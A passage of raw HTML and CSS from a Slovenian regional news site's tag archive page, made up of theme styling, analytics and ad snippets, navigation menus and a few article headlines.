    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #40ae49;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #40ae49 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #40ae49 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #40ae49;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #40ae49 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #40ae49;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #40ae49 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #40ae49;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #40ae49 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #40ae49 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #40ae49;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #40ae49 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #40ae49;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #40ae49;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(64, 174, 73, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #40ae49;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #40ae49 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #40ae49;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #40ae49 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #40ae49;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #40ae49;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #222222;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #40ae49;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #40ae49;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #40ae49 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #40ae49;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #40ae49));
        background: -webkit-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: -o-linear-gradient(top, #333145 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: linear-gradient(to bottom, #333145 0%, #40ae49 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#40ae49', GradientType=0 );
    }

    
    .post .td-post-header .entry-title {
        color: #000000;
    }
    .td_module_15 .entry-title a {
        color: #000000;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #000000;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #000000;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #000000;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #000000;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    ul.sf-menu > .td-menu-item > a {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 80px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-069HWYGSTL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-069HWYGSTL');
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://e-koroska.si/",
                                "name": "Domov"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://e-koroska.si/oznaka/janja-sirnik/",
                                "name": "Janja Širnik"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-cmplz=2 class="archive tag tag-janja-sirnik tag-1497 wp-theme-Newspaper wp-child-theme-e-koroska-child global-block-template-1 td-sport-stack wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansipaenmsjsef"></div>


        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-5205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-5205"><a href="https://e-koroska.si/rubrika/e-koroska/">e-Koroška</a></li>
<li id="menu-item-5209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5209"><a href="https://e-koroska.si/rubrika/zamejstvo/">Zamejstvo</a></li>
<li id="menu-item-5208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5208"><a href="https://e-koroska.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-5210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5210"><a href="https://e-koroska.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-5206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5206"><a href="https://e-koroska.si/rubrika/foto-galerija/">Foto- Galerija</a></li>
<li id="menu-item-5204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5204"><a href="https://e-koroska.si/rubrika/dogodki/">Dogodki</a></li>
<li id="menu-item-5207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5207"><a href="https://e-koroska.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-11007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11007"><a href="https://e-koroska.si/rubrika/kolumna/">Kolumna</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://e-koroska.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Iskanje</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 1
-->
<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                torek, 27 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://e-koroska.si/">
                <img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" />
                <span class="td-visual-hidden">e-Koroška</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6978a59730e3f_rand td_block_template_1"><!-- start slave -->
<div id="adoceansixpdmolhttf"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.ekoroska.si.ROS.Billboard */
ado.slave('adoceansixpdmolhttf', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://e-koroska.si/">
            <img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-5205"><a href="https://e-koroska.si/rubrika/e-koroska/">e-Koroška</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6978a597312b3_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_6978a597312b3" ><script>var block_td_uid_2_6978a597312b3 = new tdBlock();
block_td_uid_2_6978a597312b3.id = "td_uid_2_6978a597312b3";
block_td_uid_2_6978a597312b3.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"3","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_2_6978a597312b3_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_6978a597312b3_rand","tdc_css_class_style":"td_uid_2_6978a597312b3_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_6978a597312b3.td_column_number = "3";
block_td_uid_2_6978a597312b3.block_type = "td_block_mega_menu";
block_td_uid_2_6978a597312b3.post_count = "5";
block_td_uid_2_6978a597312b3.found_posts = "376";
block_td_uid_2_6978a597312b3.header_color = "";
block_td_uid_2_6978a597312b3.ajax_pagination_infinite_stop = "";
block_td_uid_2_6978a597312b3.max_num_pages = "76";
tdBlocksArray.push(block_td_uid_2_6978a597312b3);
</script><div id=td_uid_2_6978a597312b3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi.">Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/korosci-so-odlocni-3-razvojna-os-najkasneje-do-2027/" rel="bookmark" title="Korošci so odločni: 3. razvojna os najkasneje do 2027"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2023/02/naslovna-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2023/02/naslovna-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2023/02/naslovna-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Korošci so odločni: 3. razvojna os najkasneje do 2027"/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/korosci-so-odlocni-3-razvojna-os-najkasneje-do-2027/" rel="bookmark" title="Korošci so odločni: 3. razvojna os najkasneje do 2027">Korošci so odločni: 3. razvojna os najkasneje do 2027</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
